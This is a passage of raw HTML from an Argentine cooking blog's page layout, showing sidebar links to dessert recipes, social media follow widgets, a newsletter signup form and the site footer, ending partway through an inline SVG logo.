				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dab567a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dab567a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-069edf0" data-id="069edf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7956731 elementor-widget elementor-widget-image" data-id="7956731" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://escuela.marianlaquecocina.com/tienda/">
							<img loading="lazy" width="1024" height="1024" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png" class="attachment-large size-large wp-image-30421" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-768x768.png 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-93c73c3 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="93c73c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74cf167 elementor-widget elementor-widget-heading" data-id="74cf167" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Últimas recetas</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e21c8a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2e21c8a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-28548 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres tag-destacada tag-galletas-oreo-caseras tag-galletitas-oreo tag-oreo-caseras tag-oreo-cookies" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/Agosto-2021-Marian-Fotos_Oreo_IMG_942416301493286161-300x200.jpg" class="attachment-medium size-medium wp-image-30123" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" >
				GALLETITAS OREO CASERAS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" aria-label="Más información sobre GALLETITAS OREO CASERAS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28320 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/ch_arcoiris-300x300.jpg" class="attachment-medium size-medium wp-image-30274" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" >
				CHEESECAKE ARCO IRIS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" aria-label="Más información sobre CHEESECAKE ARCO IRIS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27432 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-sin-azucar-o-que-puede-adaptarse-facilmente category-tortas tag-cheesecake-de-limon tag-cheesecake-limon tag-lemon-cheesecake" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="291" src="https://blog.marianlaquecocina.com/wp-content/uploads/2021/09/Agosto-2021-Marian-Fotos_Cheesecake_IMG_94561630149328613-e16318241456951-300x291.jpg" class="attachment-medium size-medium wp-image-28857" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" >
				CHEESECAKE DE LIMÓN LIMONOSA			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" aria-label="Más información sobre CHEESECAKE DE LIMÓN LIMONOSA" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-6d4a5c5 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6d4a5c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ba1caa elementor-widget elementor-widget-heading" data-id="4ba1caa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Instagram</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5af9570 elementor-widget elementor-widget-shortcode" data-id="5af9570" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="26743" data-locatornonce="1fee145d2f" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c85027 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6c85027" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34f5941 elementor-widget elementor-widget-heading" data-id="34f5941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Facebook</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dfdc78f elementor-widget elementor-widget-facebook-page" data-id="dfdc78f" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/marianlaquecocina/" data-tabs="" data-height="220px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:220px"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-db8d7b4 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="db8d7b4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer data-elementor-type="footer" data-elementor-id="28781" class="elementor elementor-28781 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40316d59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40316d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60612e02" data-id="60612e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49f9bcb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f9bcb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ac21cd3" data-id="5ac21cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36235c58 elementor-widget elementor-widget-image" data-id="36235c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img loading="lazy" width="179" height="250" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png" class="attachment-full size-full wp-image-28768" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png 179w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw-107x150.png 107w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-638aef27" data-id="638aef27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59dd02b elementor-widget elementor-widget-shortcode" data-id="59dd02b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="6" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="26743" data-locatornonce="27cb019c01" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-571e107e" data-id="571e107e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d6e6a94 elementor-widget elementor-widget-heading" data-id="5d6e6a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribite al Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14d4b44 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14d4b44" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nuevo formulario" aria-label="Nuevo formulario">
			<input type="hidden" name="post_id" value="28781"/>
			<input type="hidden" name="form_id" value="14d4b44"/>
			<input type="hidden" name="referer_title" value="CARNE AL HORNO INFALIBLE" />

							<input type="hidden" name="queried_id" value="1102"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nombre elementor-col-33">
												<label for="form-field-nombre" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[nombre]" id="form-field-nombre" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-sm-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_27bee4d elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_27bee4d"><div class="elementor-g-recaptcha" data-sitekey="6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-sm-50">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7652fe2b elementor-widget elementor-widget-heading" data-id="7652fe2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contactame</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-454a4afc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="454a4afc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contacto@marianlaquecocina.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@marianlaquecocina.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/marianlaquecocina/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/marianlaquecocina">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1334b3ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1334b3ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b4c3160" data-id="6b4c3160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1f8ea4a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f8ea4a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-313ed060" data-id="313ed060" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-163f4e5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="163f4e5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">2022 Marian La Que Cocina - Todos los derechos reservados</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://escuela.marianlaquecocina.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7483b9f6" data-id="7483b9f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48be2535 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48be2535" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibcsoluciones.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 141.7 141.7" style="enable-background:new 0 0 141.7 141.7;" xml:space="preserve"><style type="text/css">	.st0{stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st2{stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st3{fill:#FFFFFF;stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st4{fill:#FF9C39;}	.st5{fill:#B7BABB;}	.st6{fill:#FFFFFF;}	.st7{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st8{stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st9{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st10{stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st11{fill:#FF6010;}	.st12{fill:#FF6700;}	.st13{fill:#FF8300;}	.st14{fill:#0063C6;}	.st15{opacity:0.3;}	.st16{fill:#FED96F;}	.st17{fill:#184F78;}	.st18{stroke:#B7BABB;stroke-miterlimit:10;}	.st19{fill:#757575;}</style><g>	<path class="st6" d="M6.1,43.5c0-2.5,0.9-4.7,2.5-6.4c1.7-1.7,4-2.6,6.8-2.6c2.8,0,5.1,0.9,6.8,2.6c1.7,1.7,2.6,3.9,2.6,6.4  c0,2.5-0.9,4.7-2.6,6.4c-1.7,1.7-3.9,2.6-6.8,2.6c-2.8,0-5-0.9-6.8-2.6C7,48.2,6.1,46.1,6.1,43.5z M6.9,57.7  c0.7-0.2,1.8-0.4,3.2-0.6c1.4-0.2,2.8-0.3,4.5-0.3c3.3,0,5.7,0.5,7.2,1.6c1.5,1.1,2.2,3.2,2.2,6.4v40.7c-0.7,0.2-1.8,0.4-3.1,0.6  c-1.4,0.2-2.9,0.3-4.5,0.3c-3.3,0-5.7-0.6-7.2-1.7c-1.5-1.1-2.2-3.2-2.2-6.3V57.7z"></path>	<path class="st6" d="M61.7,55.5c3.3,0,6.3,0.6,9.2,1.7c2.9,1.1,5.4,2.7,7.5,4.8c2.1,2.1,3.8,4.8,5,8c1.2,3.2,1.9,6.9,1.9,11.1  c0,4.2-0.7,7.9-2,11.2c-1.3,3.2-3.1,6-5.5,8.2c-2.3,2.2-5.2,3.9-8.5,5c-3.4,1.2-7.1,1.8-11.2,1.8c-4.4,0-8.1-0.5-11.2-1.5  s-5.7-2.3-7.8-3.8c-2.9-2.1-4.4-4.7-4.4-8V40.4c0.7-0.2,1.8-0.4,3.1-0.6c1.4-0.2,2.9-0.3,4.5-0.3c3.3,0,5.7,0.6,7.2,1.7  c1.5,1.1,2.2,3.2,2.2,6.3v9.9c1.3-0.5,2.8-1,4.4-1.3C58,55.7,59.8,55.5,61.7,55.5z M58.5,68.8c-1.3,0-2.5,0.2-3.7,0.5  c-1.1,0.3-2.1,0.8-3,1.3v21.7c0.7,0.4,1.6,0.8,2.7,1c1,0.3,2.2,0.5,3.6,0.5c3,0,5.4-1.1,7.2-3.2c1.8-2.1,2.7-5.3,2.7-9.5  c0-4.3-0.8-7.4-2.5-9.3C63.8,69.8,61.4,68.8,58.5,68.8z"></path>	<g>		<path class="st9" d="M124,94.2c-0.5,0-1.1,0.1-1.6,0.1c-0.6,0-1.2,0-1.8,0c-0.6,0-1.2-0.1-1.7-0.1c-0.5-0.1-1.1-0.2-1.6-0.3   c-0.5-0.1-1-0.3-1.5-0.4c-0.5-0.2-0.7-0.4-1.4-0.8s-1.3-0.7-1.9-1.1c-0.5-0.4-1-0.7-1.3-1.1c-0.4-0.4-0.7-0.7-1-1.1   c-0.3-0.4-0.6-0.8-0.8-1.2c-0.2-0.4-0.5-0.8-0.6-1.2c-0.2-0.4-0.4-0.9-0.5-1.3c-0.2-0.5-0.3-0.9-0.4-1.4c-0.1-0.5-0.2-1-0.3-1.6   c-0.1-0.6-0.1-1.2-0.2-1.8c0-0.7,0.1-1.4,0.2-2s0.2-1.2,0.3-1.7c0.1-0.5,0.3-1,0.5-1.5c0.2-0.5,0.4-0.9,0.6-1.4   c0.2-0.4,0.5-0.9,0.8-1.3c0.3-0.4,0.7-0.8,1.1-1.3c0.4-0.4,0.8-0.7,1.3-1.1c0.5-0.4,1.1-0.8,1.8-1.2c0.7-0.4,1.3-0.7,1.8-0.9   c0.4-0.2,0.9-0.4,1.4-0.5c0.5-0.1,1-0.2,1.5-0.3c0.5-0.1,1.1-0.1,1.6-0.1c0.6,0,1.2,0,1.8,0c0.5,0,1.1,0.1,1.6,0.1   c0.5,0.1,1,0.1,1.5,0.2c0.1,0,0.2,0,0.3,0.1V56.9c-0.5-0.1-0.9-0.1-1.4-0.2c-0.6-0.1-1.3-0.2-2-0.2c-0.7-0.1-1.4-0.1-2.1-0.2   c-0.6,0-1.2,0-1.8,0s-1.2,0-1.7,0.1c-0.6,0-1.1,0.1-1.7,0.2c-0.6,0.1-1.2,0.2-1.7,0.3c-0.6,0.1-1.1,0.3-1.7,0.4   c-0.6,0.1-1.1,0.3-1.6,0.5c-0.5,0.2-1,0.4-1.5,0.6c-0.5,0.2-1,0.4-1.4,0.7c-0.5,0.2-0.9,0.5-1.3,0.7c-0.4,0.3-0.9,0.5-1.3,0.8   c-0.4,0.3-0.9,0.6-1.3,0.9c-0.4,0.3-0.8,0.7-1.2,1c-0.4,0.3-0.8,0.7-1.2,1.1c-0.4,0.4-0.8,0.8-1.1,1.2c-0.4,0.4-0.7,0.8-1,1.2   c-0.3,0.4-0.6,0.9-0.9,1.3c-0.3,0.5-0.6,0.9-0.8,1.4c-0.3,0.5-0.5,1-0.7,1.5c-0.2,0.4-0.4,0.9-0.6,1.3c-0.2,0.5-0.3,0.9-0.5,1.4   s-0.3,1-0.4,1.5s-0.2,1-0.3,1.5c-0.1,0.5-0.2,1-0.2,1.6c-0.1,0.5-0.1,1.1-0.1,1.6c0,0.6,0,1.1,0,1.7c0,0.6,0,1.2,0,1.8   c0,0.6,0.1,1.2,0.1,1.7c0.1,0.6,0.1,1.1,0.2,1.7c0.1,0.5,0.2,1.1,0.3,1.6c0.1,0.5,0.2,1,0.4,1.5c0.1,0.5,0.3,1,0.5,1.4   